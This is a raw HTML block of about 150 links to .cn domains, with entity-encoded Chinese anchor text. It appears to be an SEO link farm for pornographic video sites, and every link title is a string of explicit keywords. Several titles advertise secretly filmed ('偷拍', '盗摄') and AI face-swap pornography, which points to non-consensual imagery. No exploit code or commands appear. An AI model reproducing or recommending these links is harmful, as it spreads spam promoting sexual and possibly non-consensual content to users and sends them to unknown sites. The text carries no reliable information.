<a href="http://salonphotocn.cn" target="_blank">&#x871C;&#x81C0;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://syh800.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://nhcccc.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;</a>|
<a href="http://domeren.cn" target="_blank">&#x8FB9;&#x6478;&#x8FB9;&#x8131;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x89C6;&#x9891;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://kabukiya.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7F51;4438</a>|
<a href="http://cenran.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjlkyy.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://shlanxun.cn" target="_blank">&#x5B70;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinyizs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yixinseo.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wangbank.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://thgz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://wanfutianxia.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E71;&#x7801;</a>|
<a href="http://as16.cn" target="_blank">&#x65E5;&#x97E9;A&#x4EBA;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://lansem.cn" target="_blank">&#x4E45;&#x8349;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://kancb.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://k-lee.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://qdamcg.cn" target="_blank">&#x5B85;&#x7537;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szhhzs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ylxax.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://szkingmoon.cn" target="_blank">&#x65E5;&#x97E9;&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boxbottom.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x552F;&#x7F8E; &#x56FD;&#x4EA7; &#x4F26; &#x7EFC;&#x5408;</a>|
<a href="http://haochichi.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E00;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hqhc360.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://greeqq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eurolist.cn" target="_blank">&#x65E5;&#x672C;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://jdpet.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;ai&#x6362;&#x8138;</a>|
<a href="http://ltay.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://kxiao.cn" target="_blank">&#x65E5;&#x6B27;&#x7CBE;&#x54C1;&#x5361;2&#x5361;3&#x5361;4&#x5361;5&#x5361;&#x533A;</a>|
<a href="http://zzxlbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x505A;&#x7F8E;&#x5973;&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://wattc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dfrl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hbhywj.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E9A;&#x6D32;av</a>|
<a href="http://citcat.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://untapped.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://fmsjj.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C0F;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tzqgas.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://rssfeeds.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://autohulu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;uuuu</a>|
<a href="http://zgrcedu.cn" target="_blank">&#x4FFA;&#x6765;&#x4E5F;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://data188.cn" target="_blank">&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://smglgld.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://kabukiya.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jw35.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://sdygmy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://liangjuw.cn" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://www970xxcom.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rhes.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://springcable.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wsxsafety.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;1&#x56FD;&#x4EA7;&#x4E1D;&#x889C;</a>|
<a href="http://vinylglove.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5929;&#x7F8E;&#x5C0F;&#x8BF4;</a>|
<a href="http://dahecp.com.cn" target="_blank">&#x5927;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytyghx.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://it57.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://xmk0.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://tbpe.cn" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yokkahandbag.com.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://naopang.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891; &#x7F51;&#x53CB;&#x81EA;&#x62CD; &#x4E00;&#x533A;</a>|
<a href="http://bxlr.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EA7;&#x7EBF;&#x4E00;&#x2228;</a>|
<a href="http://51mcp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x65E0;&#x7801;</a>|
<a href="http://walz.com.cn" target="_blank">&#x4E1C;&#x5317;&#x7C97;&#x58EE;&#x719F;&#x5973;&#x4E30;&#x6EE1;&#x9AD8;&#x6F6E;</a>|
<a href="http://wjxinyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sdldmy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://youshiyan.com.cn" target="_blank">&#x6B32;&#x8272;&#x5929;&#x5929;&#x7F51;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://nutraorigin.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://jc-rz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x547B;&#x541F;</a>|
<a href="http://tjdcsc.com.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://tricosources.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://tscyjm.cn" target="_blank">&#x767D;&#x4E1D;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jmidea.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5F71;&#x9662;&#x770B;</a>|
<a href="http://wafangdian.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://vc2c.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://upgradebay.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://0797pc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6843;&#x8272;</a>|
<a href="http://youngoat.cn" target="_blank">&#x4E30;&#x6EE1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://livehu.com.cn" target="_blank">&#x719F;&#x5973;&#x4FF1;&#x4E50;&#x90E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://cabma.com.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ljgyy.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;&#x4E9A;</a>|
<a href="http://cnlaojie.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://cheongming.cn" target="_blank">&#x5C11;&#x5987;xxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mdvkt.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2026;</a>|
<a href="http://sdcpcs.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5C41;&#x5C41;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xywangchao.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;aV</a>|
<a href="http://lwaaa.cn" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaxi668.cn" target="_blank">&#x5C0F;&#x660E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://icob.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lanrentiku.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzsyfzm.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://aa2266.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;l
&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://glfood.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://qianyunet.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;&#x4E9A;</a>|
<a href="http://cngp.org.cn" target="_blank">&#x65E5;&#x97E9;</a>|
<a href="http://300045.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://tt159.cn" target="_blank">91&#x8272;&#x8001;99&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7231;&#x7CBE;&#x54C1;</a>|
<a href="http://cqbaiyou.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://cnsht.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xdipfs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://qrxsb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://yijiajd.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fsfolk.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://pflv.cn" target="_blank">91&#x89C6;&#x9891;99</a>|
<a href="http://ntjbmy.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://1mz6mx07.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;l
&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ebuyfamily.cn" target="_blank">&#x871C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;jk&#x767D;&#x4E1D;av&#x7F51;&#x7AD9;</a>|
<a href="http://jnhuachen.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://flaws.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5927;&#x7247;</a>|
<a href="http://gzhuimin.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://shuaxue.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://ruixin360.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xrsys.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ngocb.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rcweld.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://zgdfhy.cn" target="_blank">&#x5C24;&#x7269;&#x7279;&#x7EA7;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://kophoto.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x53E6;&#x7C7B;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://feled.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x6E7F;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://pydoc.cn" target="_blank">91&#x4E45;&#x4E45;&#x5077;&#x5077;&#x505A;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tzncp.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sanyou0000.cn" target="_blank">&#x76D7;&#x6444;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tfnet.com.cn" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x6FC0;&#x60C5;</a>|
<a href="http://wujiaodu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x4E13;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://jxhj2008.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jungun.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;</a>|
<a href="http://compressoroil.com.cn" target="_blank">&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x55B7;&#x6DB2;30&#x5206;&#x949F;&#x89C6;&#x9891;</a>|
<a href="http://mafeifei.com.cn" target="_blank">&#x6B63;&#x70B9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x5199;&#x771F;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xinxin51.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://cabotine.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x547B;&#x541F;</a>|
<a href="http://sapphirexining.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://f-king.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;</a>|
<a href="http://cnmke.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oceanlove.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://swsss.com.cn" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://longpusiwang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;uuuu</a>|
<a href="http://wenuan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://quzoulu8.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x597D;&#x7528;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://smbforum.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x7537;&#x4F5C;&#x7231;VIDEOS&#x53EF;&#x64AD;&#x653E;</a>|
<a href="http://studypower.cn" target="_blank">&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://monyn.cn" target="_blank">18&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzkzk.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7; &#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://dybmxx.cn" target="_blank">&#x597D;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ggyt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x81C0;</a>|
<a href="http://zitaseo.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FE;&#x7247;</a>|
<a href="http://psonehk.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5973;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://tangtailong.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://doulue.cn" target="_blank">&#x4E9A;&#x6D32;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://shskys.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ykby.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://11d78h.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
